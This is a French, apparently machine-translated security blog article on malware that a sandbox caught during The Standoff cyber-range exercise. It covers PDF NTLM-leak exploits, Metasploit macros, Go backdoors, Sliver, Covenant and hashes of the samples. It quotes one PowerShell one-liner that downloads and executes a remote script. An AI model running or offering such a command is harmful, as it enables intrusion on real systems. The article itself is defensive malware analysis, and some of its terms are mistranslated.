Vingt-neuf équipes ont attaqué l'infrastructure, cherchant à réaliser des risques commerciaux dangereux pour diverses entreprises opérant dans la ville, tandis que les six autres équipes ont surveillé et étudié l'activité des attaquants, formé leurs compétences en matière de lutte et d'enquête sur les incidents. En général, tout est comme dans la vie. Cependant, en plus des attaquants et des défenseurs, il y avait aussi un tiers qui surveillait de près leurs actions - le SOC mondial (en savoir plus à ce sujet dans notre autre article ). Surnommé Big Brother, le SOC a fusionné plusieurs équipes PT Expert Security Center, qui a analysé en continu les événements à l'aide d'un équipement de protection spécial. L'une de ces équipes était le service de détection des logiciels malveillants, qui a utilisé le PT Sandbox pour attraper et enquêter sur les chevaux de Troie Redtimer. Rappelons que PT Sandbox peut:

• analyser un fichier à l'aide des règles PT ESC,

• analyser un fichier avec des moteurs de fournisseurs d'antivirus externes,

• détecter une activité malveillante après le lancement dans un environnement isolé avec des règles de comportement,

• analyser le trafic réseau à l'aide des règles PT Network Attack Discovery ,

• analyser les vidages de processus à l'aide des règles PT ESC ...

Aujourd'hui, nous allons vous dire ce que nous avons réussi à attraper et comment, ainsi que ce que les découvertes nous ont particulièrement impressionnés.

statistiques totales



Pendant les activités actives sur The Standoff (de 12h00 le 12 novembre à 15h00 le 17 novembre), PT Sandbox a détecté des logiciels malveillants dans 8609 fichiers. Ces fichiers sont entrés dans le système d'analyse de deux manières:

• à partir du trafic intercepté par PT Network Attack Discovery ;

• à partir de serveurs de messagerie dans l'infrastructure de la ville FF - lors de l'analyse des pièces jointes dans les lettres.

Près de la moitié de tous les chevaux de Troie capturés ont été retrouvés dans la nuit du 15 au 16 novembre.

Nous avons fait un travail énorme pour valider les objets détectés; nous avons attribué chaque échantillon à l'un ou l'autre groupe. En d'autres termes, tous les programmes malveillants ont été classés par familles.

Dans les infrastructures réelles, il n'y a pas autant d'attaques par unité de temps que lors d'une cyber-bataille. De plus, le profil des attaquants dans la nature est plus étendu: des outils plus différents sont utilisés, y compris ceux axés sur certaines actions spécifiques (par exemple, pour obtenir un gain financier ou le cyberespionnage). Cependant, du point de vue des classes de malwares présentées, l'image est tout à fait plausible. Dans les attaques typiques, l'utilisation de vulnérabilités dans les logiciels populaires et les chargeurs intermédiaires (stagers) pour obtenir un accès principal prévaut.

Combinons une analyse plus approfondie du diagramme résultant avec l'analyse de certains échantillons.



CVE-2018-4993

Près de la moitié des logiciels malveillants étaient des documents PDF contenant des exploits pour la vulnérabilité CVE-2018-4993 dans Adobe Acrobat Reader. La vulnérabilité réside dans une connexion automatique à un serveur distant utilisant le protocole SMB. À la suite d'une telle connexion, l'attaquant peut recevoir la réponse Net-NTLM de la victime à un défi Net-NTLM spécialement préparé.

MD5: 484e1fe323ad4696f252a142d97be2c2

Avec un développement réussi des événements, l'attaquant peut récupérer les informations d'identification de la victime en énumérant les valeurs possibles (force brute) ou utiliser des connexions réseau pour attaquer NTLM-relay .

La figure ci-dessous montre un exemple de ce que nous avons en fait vu lors de la détection d'un document malveillant avec un nom complètement inoffensif goodpdf.pdf.



Notez qu'en 123 heures, nous avons rencontré des cas d'utilisation de l'outil Responder , qui est utilisé par des attaquants, en particulier, pour l'attaque de relais NTLM susmentionnée.

MD5: 9bcec68fd23e12e09a89948ae4483e62

Metasploit

Nous avons attribué environ un tiers des logiciels malveillants analysés à cette catégorie. Cela inclut toutes les variations de la charge utile générée à l'aide de Metasploit, le projet de test de pénétration le plus populaire qui ne nécessite pas d'hyperlien;) Permettez-moi d'ajouter que nous avons compté des cas dans lesquels nous n'avons pas confirmé l'utilisation d'une charge utile particulière. Prenons l'un des exemples à titre d'exemple.

MD5: f7a8f6169df5b399cdac045e610b90f1



Un fichier avec un nom suspect killerqueen.xlsm a été intercepté dans le trafic réseau. Il s'agit d'un nouveau document Office Excel avec une macro.

Le code de macro extrait vous permet de juger du lancement d'un nouveau thread avec un code indépendant de la position immédiatement après l'ouverture du document.





Nous obtenons une liste désassemblée du tampon de données, auquel le contrôle est transféré, et nous nous assurons que nous avons le code exécutable devant nous.

Et dans la représentation en octets, les lignes lisibles de l'agent utilisateur utilisées pour les requêtes HTTP et l'adresse IP des attaquants sont facilement capturées.

Cependant, l'échantillon a été découvert par PT Sandbox en raison de l'utilisation d'une macro à un stade précoce, avant tous ces ajustements.

Goagent





Le 13 novembre à 07h46 heure de Moscou, nous avons trouvé un échantillon intéressant. Au départ, un certain niveau de menace a été identifié dans le trafic réseau anormal lors de l'analyse comportementale, en raison de laquelle l'échantillon a reçu le verdict du cheval de Troie téléchargeur. Mais beaucoup plus intéressant lors de l'analyse statique a été le déclenchement d'une règle YARA spéciale , qui détermine les cas illégaux d'utilisation du packer UPX .

MD5: 298fc6e08c81e40a166c62bab42459af

La particularité de l'utilisation du packer UPX est qu'aucun nom de section n'est fourni par la version standard. Cependant, le code du packer est resté inchangé. Dans la figure ci-dessous, vous pouvez également voir un autre artefact - la version 3.96 du packer UPX.

Le lecteur attentif doit avoir remarqué un autre artefact dans la figure: l'échantillon est écrit dans le langage Go, qui gagne en popularité partout.



Après analyse de l'échantillon, nous n'avons pas trouvé ses codes sources dans des sources publiques. Néanmoins, ses capacités correspondent à l'ensemble des outils du gentleman pour le contrôle à distance du PC de la victime:

• création de fichiers,

• obtention du répertoire courant,

• obtention du contenu du répertoire courant,

• changement de répertoire,

• téléchargement des données sur l'ordinateur de la victime,

• téléchargement des données depuis l'ordinateur de la victime,



• exécution de commandes via shell (cmd.exe dans le cas de Windows),

• chiffrement des données envoyées au serveur de contrôle via RC4.

Il vaut la peine de dire que cette porte dérobée peut également agir comme un proxy: via les canaux Go, elle peut recevoir et envoyer des données au serveur de commande et de contrôle, jouant le rôle d'orchestrateur pour des plugins supplémentaires qui étendent ses capacités.

Je tiens à noter que nous avons rapidement analysé cette porte dérobée, amélioré les règles de comportement - et détecté avec succès ses autres modifications lors de l'analyse comportementale.

Bien sûr, nous avons trouvé une version similaire du cheval de Troie, mais compilée pour Linux, et avec la même particularité: malgré le packaging, l'en-tête PE manque également de mention UPX. Voici l'avantage évident d'utiliser un langage de programmation compilé de manière croisée!

Autre, mais non moins intéressant

Jetons un coup d'œil à quelques autres familles, dans lesquelles il y avait beaucoup moins d'échantillons, mais elles n'en sont pas moins curieuses.

MD5: f198d4402dc38620c5a75067a0ed568a

Une autre porte dérobée Go. Cette fois, cependant, pas compressé, mais toutes les chaînes utilisées sont encodées à l'aide de l'opération XOR avec une clé dont la longueur est la même que la longueur de la chaîne.

Après désobfuscation, nous avons établi qu'il s'agissait d'une variante du cadre de post-exploitation public Sliver avec une réduction partielle de l'interaction avec le serveur de commande.



Un autre échantillon a été obtenu dans la chaîne d'actions suivante. Un script en une ligne pour PowerShell a été analysé:

powershell -c "IEX (New-Object System.Net.WebClient) .DownloadString ('http: //*.*.34.54: 8000 / s5.ps1')"





Suite à l'exécution à partir du serveur de commande et de contrôle, le script PowerShell a été de nouveau reçu, mais beaucoup plus gros.

La charge utile est compressée avec Deflate et réencodée avec Base64.

Le résultat est un implant de framework de post-production sur .NET Covenant .

MD5: 8a97322e3c0245c57b231417b060eec9



Et voici un exemple de shell inversé PowerShell minimaliste mais réalisable.

MD5: aaebe541fa164e77e2f90c9e67dbbaca

Simple mais efficace.



Bien sûr, nous ne pouvions manquer de mentionner les outils de promotion au sein du réseau - SharpHound et Rubeus .

MD5: 513d35b572b05caa1571a48db1ae24de

MD5: 98382aae04b763f096a3b868d9ba70fe L'

observation de l'imagination des attaquants en termes de noms a été particulièrement intéressante:

***

Donc, si nous résumons notre travail et le travail de nos outils pendant The Standoff, alors:

• trois fournisseurs externes ont manqué des logiciels malveillants;

• les technologies de détection statique et comportementale PT ESC ont non seulement complété de manière significative la combinaison des moyens de protection classiques, mais ont également montré un niveau de détection décent.

En fait, cette image confirme une fois de plus que l'utilisation de diverses connaissances d'experts, technologies et approches de détection augmente considérablement le niveau de détection des logiciels malveillants. La même idée s'applique à l'utilisation d'un ensemble de solutions de différentes classes, ce qui augmente le niveau de sécurité de l'information en général.

Publié par Alexey Vishnyakov, responsable de la détection des logiciels malveillants chez Positive Technologies